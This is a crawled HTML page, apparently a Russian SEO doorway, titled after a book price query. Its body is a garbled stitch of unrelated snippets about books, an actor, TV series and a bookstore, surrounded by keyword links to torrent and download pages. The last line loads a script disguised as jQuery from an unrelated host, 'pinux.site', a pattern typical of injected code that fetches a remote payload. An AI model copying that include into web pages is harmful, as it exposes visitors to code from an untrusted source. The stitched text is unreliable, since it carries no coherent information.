

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-kniga-kak-zakalyalas-stal-cena.html
body_size: 2890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга как закалялась сталь цена - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга как закалялась сталь цена</h2>
                            </header>
                            <p>(60) academia. Сигнальные экз. Любое состояние, лучше отличное. Наличие печатий возможно, можно. Евгений Алексеев. cтихи на случай. Захару Прилепину. Не консерватор, не вагант, Но вызывает. Лев Гео́ргиевич Прыгуно́в (род. 23 апреля 1939, Алма-Ата, Казахская ССР) — советский и российский актёр театра и кино, художник, поэт, Народный артист Российской Федерации (2013). Список книг отсортированных по названию, первая буква - И  Название книг, которые начинаются на букву. Может быть, книга эта – дерзость? Воспитывая детей, нынешние родители воспитывают будущую историю нашей страны, и значит, и историю мира. Сериал – часть жизни многих россиян! Вы любите смотреть сериалы, но не можете себе этого позволить, так как их показывают по телевизору в неудобное для вас время. cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно поклонники киноиндустрии ценят полюбившиеся им картины, и с каким азартом они порой ожидают выхода новых. 
3-16 серии. Смешная и немного лиричная, как и большинство показанных прежде повествований. Книжный интернет-магазин "Лабиринт" предлагает вам широкий выбор литературы в жанре "классическая художественная проза". Русская классическая проза Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-eragon-kniga-2-chast-skachat.html">Эрагон книга 2 часть скачать</a></li>
                                <li><a href="lbu-navitel-5-5-dlya-android-torrent-besplatno.html">Навител 5 5 для андроид торрент бесплатно</a></li>
                                <li><a href="lbu-diagramma-ganta-excel-primer.html">Диаграмма ганта excel пример</a></li>
                                <li><a href="lbu-skachat-biznes-igry-onlayn.html">Скачать бизнес игры онлайн</a></li>
                                <li><a href="lbu-prezentaciya-metody-perinatalnoy-diagnostiki.html">Презентация методы перинатальной диагностики</a></li>
                                <li><a href="lbu-prilozhenie-dlya-twain-skanirovaniya.html">Приложение для twain сканирования</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-obrazec-pisma-na-propusk-sotrudnikov.html">Образец письма на пропуск сотрудников</a></li>
                                            <li><a href="lbu-dogovory-porucheniya-komissii-agentirovaniya-shpargalka.html">Договоры поручения комиссии агентирования шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-koshka-maksim-tekst-pesni.html">Кошка максим текст песни</a></li>
                                            <li><a href="lbu-onlayn-igry-na-mechah-rpg.html">Онлайн игры на мечах рпг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-siemens-hf15m564-shema-vstroyki.html">Siemens hf15m564 схема встройки</a></li>
                                            <li><a href="lbu-kazino-1995-film-skachat-torrent.html">Казино 1995 фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-deklaraciya-2013-programma.html">Скачать декларация 2013 программа</a></li>
                                            <li><a href="lbu-freelancer-redaktor-sohraneniy.html">Freelancer редактор сохранений</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
